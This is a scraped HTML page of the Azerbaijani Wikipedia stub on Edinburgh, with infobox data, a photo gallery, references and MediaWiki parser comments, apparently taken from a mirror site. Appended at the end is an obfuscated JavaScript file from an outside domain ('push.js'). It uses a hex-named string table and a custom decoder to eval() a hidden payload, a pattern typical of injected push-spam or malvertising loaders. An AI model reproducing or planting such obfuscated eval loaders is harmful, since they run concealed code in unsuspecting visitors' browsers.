data-mw-kartographer=\&quot;maplink\&quot; data-style=\&quot;osm-intl\&quot; href=\&quot;/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/55.95333/-3.18917/az\&quot; data-zoom=\&quot;12\&quot; data-lat=\&quot;55.95333\&quot; data-lon=\&quot;-3.18917\&quot; data-lang=\&quot;az\&quot; data-overlays='[\&quot;_7d15d5ef054a26a477755d2d5ef258ed70e5d7fe\&quot;]' typeof=\&quot;mw:Extension/maplink\&quot; about=\&quot;#mwt6\&quot; id=\&quot;mwCw\&quot; data-mw='{\&quot;name\&quot;:\&quot;maplink\&quot;,\&quot;attrs\&quot;:{\&quot;lang\&quot;:\&quot;az\&quot;,\&quot;latitude\&quot;:\&quot;55.95333\&quot;,\&quot;longitude\&quot;:\&quot;-3.18917\&quot;,\&quot;text\&quot;:\&quot;55°57′12″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 3°11′21″&amp;amp;nbsp;q.&amp;amp;nbsp;u.\&quot;,\&quot;title\&quot;:\&quot;Edinburq\&quot;,\&quot;zoom\&quot;:\&quot;12\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;[ {\\n\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Feature\\\&quot;,\\n\\t\\t\\\&quot;geometry\\\&quot;: {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Point\\\&quot;,\\n\\t\\t\\t\\\&quot;coordinates\\\&quot;: [\\n\\t\\t\\t\\t-3.18917,\\n\\t\\t\\t\\t55.95333\\t\\t\\t]\\n\\t\\t},\\n\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\\&quot;title\\\&quot;: \\\&quot;Edinburq\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-symbol\\\&quot;: \\\&quot;city\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-color\\\&quot;: \\\&quot;#3366cc\\\&quot;\\n\\t\\t}\\n\\t} , {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoline\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q23436\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t}, {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoshape\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q23436\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;fill\\\&quot;: \\\&quot;#FF0000\\\&quot;,\\n\\t\\t\\t\\t\\\&quot;fill-opacity\\\&quot;: 0.1,\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t} ]\&quot;}}'>55°57′12″&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDA\&quot;> &lt;/span>şm.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDQ\&quot;> &lt;/span>e. 3°11′21″&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDg\&quot;> &lt;/span>q.&lt;span typeof=\&quot;mw:Entity\&quot; id=\&quot;mwDw\&quot;> &lt;/span>u.&lt;/a>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot; id=\&quot;mwEA\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot; id=\&quot;mwEQ\&quot;>&lt;a rel=\&quot;mw:ExtLink\&quot; href=\&quot;https://geohack.toolforge.org/geohack.php?language=az&amp;amp;pagename=Edinburq&amp;amp;params=55_57_12_N_3_11_21_W_scale:100000_type:city\&quot; class=\&quot;external text\&quot; id=\&quot;mwEg\&quot;>&lt;span id=\&quot;mwEw\&quot;>H&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot; id=\&quot;mwFA\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://maps.google.com/maps?ll=55.95333,-3.18917&amp;amp;q=55.95333,-3.18917&amp;amp;spn=0.1,0.1&amp;amp;t=h&amp;amp;hl=az\&quot; class=\&quot;external text\&quot; id=\&quot;mwFQ\&quot;>&lt;span id=\&quot;mwFg\&quot;>G&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot; id=\&quot;mwFw\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://yandex.ru/maps/?ll=-3.18917,55.95333&amp;amp;pt=-3.18917,55.95333&amp;amp;spn=0.1,0.1&amp;amp;l=sat,skl\&quot; class=\&quot;external text\&quot; id=\&quot;mwGA\&quot;>&lt;span id=\&quot;mwGQ\&quot;>Y&lt;/span>&lt;/a>&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot; id=\&quot;mwGg\&quot;>&lt;a rel=\&quot;mw:ExtLink nofollow\&quot; href=\&quot;https://www.openstreetmap.org/?mlat=55.95333&amp;amp;mlon=-3.18917&amp;amp;zoom=12\&quot; class=\&quot;external text\&quot; id=\&quot;mwGw\&quot;>&lt;span id=\&quot;mwHA\&quot;>O&lt;/span>&lt;/a>&lt;/span>&lt;/sup>&lt;/span>&quot;}"/></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Ölkə</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q23436$26BE27A9-24C1-48A9-B435-3DD485C8305D" class="wikidata-claim" data-wikidata-property-id="P17[!P582]"><span class="mw-image-border" typeof="mw:File"></span><span typeof="mw:Entity"> </span><span class="country-name"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Birləşmiş_Krallıq" title="Birləşmiş Krallıq">Birləşmiş Krallıq</a></span><sup about="#mwt10" class="mw-ref reference" id="cite_ref-_815f6aae7b1632f3_1-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;_815f6aae7b1632f3&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-_815f6aae7b1632f3-1&quot;}}"><a href="#cite_note-_815f6aae7b1632f3-1" id="mwHg"><span class="mw-reflink-text" id="mwHw"><span class="cite-bracket" id="mwIA">[</span>1<span class="cite-bracket" id="mwIQ">]</span></span></a></sup><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Vikidatada_mənbələri_olan_məqalələr"/></span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Region</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Şotlandiya" title="Şotlandiya">Şotlandiya</a></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Tarixi və coğrafiyası</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əsası qoyulub</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q23436$95f512ff-4b16-6975-fff4-b480e81ba9f3" class="wikidata-claim" data-wikidata-property-id="P571"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=VII_əsr" title="VII əsr">VII əsr</a></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sahəsi</th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="Q23436$90a5fade-42ca-06cc-0b4c-7a7c9d5937e3" class="wikidata-claim" data-wikidata-property-id="P2046"><span class="wikidata-snak wikidata-main-snak">259<span typeof="mw:Entity"> </span>± 0<span typeof="mw:Entity"> </span>km²</span></span></li></ul></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Dəniz_səviyyəsindən_hündürlük" title="Dəniz səviyyəsindən hündürlük">Mərkəzin<span typeof="mw:Entity"> </span>hündürlüyü</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q23436$cf506a9e-4108-c013-77ab-bb6210b2d257" class="wikidata-claim" data-wikidata-property-id="P2044"><span class="wikidata-snak wikidata-main-snak">47<span typeof="mw:Entity"> </span>± 1<span typeof="mw:Entity"> </span>m</span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Saat_qurşağı" title="Saat qurşağı">Saat qurşağı</a></th>
<td class=" plainlist">
<ul><li><span data-wikidata-claim-id="q23436$42776541-29D9-4528-A69D-56A8B80F16B4" class="wikidata-claim" data-wikidata-property-id="P421"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=UTC±00" title="UTC±00">UTC±0</a></span></span></li><li><span data-wikidata-claim-id="Q23436$fdc2c493-4253-1ea7-99cc-663295f54c39" class="wikidata-claim" data-wikidata-property-id="P421"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=UTC_01:00" title="UTC+01:00">UTC+01:00</a></span></span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Əhalisi</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əhalisi</th>
<td class=" plainlist">
<ul><li><span class="wikidata-snak wikidata-main-snak">488.050<span typeof="mw:Entity"> </span>nəf.</span> <span style="font-size:95%;">(2016)</span></li></ul></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Rəqəmsal identifikatorlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; "><a rel="mw:WikiLink" href="/?q=Poçt_indeksi" title="Poçt indeksi">Poçt indeksi</a></th>
<td class=" plainlist">
<span data-wikidata-claim-id="q23436$3BE2FD5C-ABED-409A-9D09-A6D452578A7A" class="wikidata-claim" data-wikidata-property-id="P281"><span class="wikidata-snak wikidata-main-snak">EH1-EH13</span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="">Digər</th>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding-top:.2em; border-top:1px solid var(--border-color-base, #a2a9b1);">
<span data-wikidata-claim-id="Q23436$54e3a318-4280-3b55-8c57-a468d395be96" class="wikidata-claim" data-wikidata-property-id="P856"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:ExtLink nofollow" href="https://www.edinburgh.gov.uk/" class="external text">edinburgh.gov.uk</a></span></span></td>
</tr><tr><td colspan="2" class="infobox-below " style=";padding: 0 1px 1px 0; background-color: transparent;"><div class="mw-customtoggle-maps1 noprint" style="background:var(--background-color-neutral, #eaecf0); color: inherit; padding: 1px 0; min-width: 274px; width: 100%;"><span style="border-bottom:1px dotted;">Xəritəni göstər/gizlə</span></div>
<div class="mw-collapsible mw-collapsed" id="mw-customcollapsible-maps1">
<div class="mw-collapsible-content" style="margin-top: 2px;"><style data-mw-deduplicate="TemplateStyles:r8060601" typeof="mw:Extension/templatestyles" about="#mwt11" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Yer xəritəsi/styles.css&quot;}}">.mw-parser-output .ts-YerXəritəsi-xəritə .thumbimage{background-color:var(--background-color-base,#fff);max-width:100%;overflow:hidden;position:relative}.mw-parser-output .ts-YerXəritəsi-nişan{font-size:88%;line-height:1.2em;position:absolute;z-index:2}.mw-parser-output .ts-YerXəritəsi-nişan-nöqtə{position:relative;float:left;line-height:0}.mw-parser-output .ts-YerXəritəsi-nişan-keçid{position:absolute;width:156px;top:-.5em}</style><div class="location-map  ts-YerXəritəsi-xəritə " style="width:280px; ;margin:0 auto"><div class=""><div class="thumbimage notheme" style="width:280px;"><span class="notpageimage noviewer" typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Edinburq xəritədə&quot;}"><a href="/?q=Fayl:United_Kingdom_adm_location_map.svg" class="mw-file-description" title="Edinburq xəritədə"><img alt="Edinburq xəritədə" resource="//az.wikipedia.org/wiki/Fayl:United_Kingdom_adm_location_map.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/United_Kingdom_adm_location_map.svg/330px-United_Kingdom_adm_location_map.svg.png" decoding="async" data-file-width="886" data-file-height="1369" data-file-type="drawing" height="433" width="280" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/United_Kingdom_adm_location_map.svg/500px-United_Kingdom_adm_location_map.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/d9/United_Kingdom_adm_location_map.svg/960px-United_Kingdom_adm_location_map.svg.png 2x" class="mw-file-element"/></a></span><div class="ts-YerXəritəsi-nişan" style="
  left:59.17297979798%;
  top:42.055555555558%"><div class="ts-YerXəritəsi-nişan-nöqtə" style="
  left:-4px;
  top:-4px;
"><span typeof="mw:File" data-mw="{&quot;caption&quot;:&quot;Edinburq&quot;}"><span title="Edinburq"><img alt="Edinburq" resource="//az.wikipedia.org/wiki/Fayl:Red_pog.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0c/Red_pog.svg/20px-Red_pog.svg.png" decoding="async" data-file-width="64" data-file-height="64" data-file-type="drawing" height="9" width="9" class="mw-file-element"/></span></span></div><div class="ts-YerXəritəsi-nişan-keçid" style="
  text-align: right; left: -162.5px">Edinburq</div></div></div></div></div></div></div></td></tr><tr><td colspan="2" class="infobox-below " style=";"><span data-wikidata-claim-id="q23436$FFF4258B-D2B2-4401-8029-3FBB50E81F8F" class="wikidata-claim" data-wikidata-property-id="P373"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File"><a href="/?q=commons:Category:Edinburgh" title="commons:Category:Edinburgh"><img alt="Vikianbarın loqosu" resource="//az.wikipedia.org/wiki/Fayl:Commons-logo.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/20px-Commons-logo.svg.png" decoding="async" data-file-width="1024" data-file-height="1376" data-file-type="drawing" height="20" width="15" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/4a/Commons-logo.svg/40px-Commons-logo.svg.png 2x" class="mw-file-element"/></a></span> <a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Edinburgh" title="commons:Category:Edinburgh" class="extiw">Vikianbarda əlaqəli mediafayllar</a></span></span></td></tr>
</tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Əlifba_sırasına_görə_yaşayış_məntəqələri#Edinburq" about="#mwt1"/><span about="#mwt1">
</span>



</section><section data-mw-section-id="1" id="mwLQ" aria-labelledby="Qalereya"><div class="mw-heading mw-heading2"><h2 id="Qalereya">Qalereya</h2><span class="mw-editsection">
<a role="button" href="/?q=Edinburq" title="Qalereya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<center id="mwLg"><ul class="gallery mw-gallery-traditional" typeof="mw:Extension/gallery" about="#mwt16" id="mwLw" data-mw="{&quot;name&quot;:&quot;gallery&quot;,&quot;attrs&quot;:{&quot;perrow&quot;:&quot;&quot;,&quot;widths&quot;:&quot;180px&quot;,&quot;heights&quot;:&quot;165px&quot;},&quot;body&quot;:{}}">
<li class="gallerybox" style="width: 215px;" id="mwMA"><div class="thumb" style="width: 210px; height: 195px;" id="mwMQ"><span typeof="mw:File" id="mwMg"><a href="/?q=Fayl:Castle_Dunedin.JPG" class="mw-file-description" title="Edinburq qalası" id="mwMw"><img alt="Edinburq qalası" resource="//az.wikipedia.org/wiki/Fayl:Castle_Dunedin.JPG" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/29/Castle_Dunedin.JPG/250px-Castle_Dunedin.JPG" decoding="async" data-file-width="3648" data-file-height="2736" data-file-type="bitmap" height="135" width="180" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/29/Castle_Dunedin.JPG/330px-Castle_Dunedin.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/2/29/Castle_Dunedin.JPG/500px-Castle_Dunedin.JPG 2x" class="mw-file-element" id="mwNA" loading="lazy"/></a></span></div><div class="gallerytext" id="mwNQ"><a rel="mw:WikiLink" href="/?q=Edinburq_qalası" title="Edinburq qalası" id="mwNg">Edinburq qalası</a></div></li>
<li class="gallerybox" style="width: 215px;" id="mwNw"><div class="thumb" style="width: 210px; height: 195px;" id="mwOA"><span typeof="mw:File" id="mwOQ"><a href="/?q=Fayl:Edinburgh-Jenners.jpg" class="mw-file-description" title="Cenners ticarət mərkəzi" id="mwOg"><img alt="Cenners ticarət mərkəzi" resource="//az.wikipedia.org/wiki/Fayl:Edinburgh-Jenners.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/8a/Edinburgh-Jenners.jpg/250px-Edinburgh-Jenners.jpg" decoding="async" data-file-width="472" data-file-height="480" data-file-type="bitmap" height="165" width="162" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/8a/Edinburgh-Jenners.jpg/330px-Edinburgh-Jenners.jpg 2x" class="mw-file-element" id="mwOw" loading="lazy"/></a></span></div><div class="gallerytext" id="mwPA"><a rel="mw:WikiLink" href="/?q=Cenners_ticarət_mərkəzi?action=edit&amp;redlink=1" title="Cenners ticarət mərkəzi (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwPQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Cenners ticarət mərkəzi&quot;]}}">Cenners ticarət mərkəzi</a></div></li>
</ul>
</center>

</div></section><section data-mw-section-id="2" id="mwPg" aria-labelledby="Həmçinin_bax"><div class="mw-heading mw-heading2"><h2 id="Həmçinin_bax"><span id="H.C9.99m.C3.A7inin_bax" typeof="mw:FallbackId"></span>Həmçinin bax</h2><span class="mw-editsection">
<a role="button" href="/?q=Edinburq" title="Həmçinin bax bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwPw"><li id="mwQA"><a rel="mw:WikiLink" href="/?q=Edinburq_Kolleci" title="Edinburq Kolleci" id="mwQQ">Edinburq Kolleci</a></li>
<li id="mwQg"><a rel="mw:WikiLink" href="/?q=Edinburq_Mərkəzi_Kitabxanası" title="Edinburq Mərkəzi Kitabxanası" id="mwQw">Edinburq Mərkəzi Kitabxanası</a></li></ul>

</div></section><section data-mw-section-id="3" id="mwRA" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=Edinburq" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt17" id="mwRQ" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt17" id="mwRg">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt19" id="mwRw" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwSA"><li about="#cite_note-_815f6aae7b1632f3-1" id="cite_note-_815f6aae7b1632f3-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwSQ"><a href="#cite_ref-_815f6aae7b1632f3_1-0" rel="mw:referencedBy" id="mwSg"><span class="mw-linkback-text" id="mwSw">↑</span></a></span> <span id="mw-reference-text-cite_note-_815f6aae7b1632f3-1" class="mw-reference-text reference-text"><span class="wikidata_cite citetype_Q7094076 citetype_Q1224870" data-entity-id="Q265049" id="mwTA">ArchINFORM<span typeof="mw:Entity" id="mwTQ"> </span><span class="ref-info" style="cursor:help;" title="alman dilində" id="mwTg">(alm.)</span>.<span class="wef_low_priority_links" id="mwTw"> 1994.</span></span></span></li>
</ol></div></div>

<div class="boilerplate metadata" id="stub" about="#mwt20" typeof="mw:Transclusion" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Şotlandiya-qaralama&quot;,&quot;href&quot;:&quot;./Şablon:Şotlandiya-qaralama&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">
<table cellpadding="0" cellspacing="0" style="background-color:transparent">
<tbody><tr><td><span typeof="mw:File"><a href="/?q=Fayl:Flag_of_Scotland.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Scotland.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/10/Flag_of_Scotland.svg/40px-Flag_of_Scotland.svg.png" decoding="async" data-file-width="1000" data-file-height="600" data-file-type="drawing" height="18" width="30" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/10/Flag_of_Scotland.svg/60px-Flag_of_Scotland.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/1/10/Flag_of_Scotland.svg/60px-Flag_of_Scotland.svg.png 2x" class="mw-file-element" loading="lazy"/></a></span></td>
<td><i> <a rel="mw:WikiLink" href="/?q=Şotlandiya" title="Şotlandiya">Şotlandiya</a> ilə əlaqədar bu məqalə qaralama halındadır. Məqaləni <a rel="mw:ExtLink" href="/?q=Edinburq" class="external text"></a> edərək Vikipediyanı zənginləşdirin.</i></td></tr>
</tbody></table>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Şotlandiya_qaralamaları"/></div>


<link rel="mw:PageProp/Category" href="./Kateqoriya:Edinburq#%20" id="mwUQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Şotlandiya_şəhərləri" id="mwUg"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐7845fc4659‐sspmk
Cached time: 20260201002122
Cache expiry: 1802
Reduced expiry: true
Complications: [collapsible‐sections, use‐parsoid]
CPU time usage: 0.677 seconds
Real time usage: 0.900 seconds
Preprocessor visited node count: 3797/1000000
Revision size: 952/2097152 bytes
Post‐expand include size: 74399/2097152 bytes
Template argument size: 7368/2097152 bytes
Highest expansion depth: 27/100
Expensive parser function count: 10/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 6965/5000000 bytes
Lua time usage: 0.361/10.000 seconds
Lua memory usage: 11144006/52428800 bytes
Number of Wikibase entities loaded: 11/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  750.226      1 -total
 80.01%  600.227      1 Şablon:Yaşayış_məntəqəsi
 72.87%  546.711      1 Şablon:Məlumat_qutusu
 26.78%  200.900     36 Şablon:Wikidata
  7.48%   56.115      1 Şablon:Məlumat_qutusu/orijinal_başlıq
  6.78%   50.886      2 Şablon:Wikidata-coords
  4.94%   37.064      1 Şablon:Məlumat_qutusu/bayraq_və_gerb
  4.50%   33.796      8 Şablon:İf-wikidata
  3.84%   28.833      2 Şablon:Tarixə_görə_kateqoriya
  2.90%   21.723      5 Şablon:Sətirdə_tək-cəm
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:148982:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260201002122 and revision id 8414604. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha13-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:148982:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260201002122
-->
<!-- MobileFormatter took 0.003 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Edinburq&amp;oldid=8414604">https://az.wikipedia.org/w/index.php?title=Edinburq&amp;oldid=8414604</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 14145
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"RyamIFhrX",33,2,54))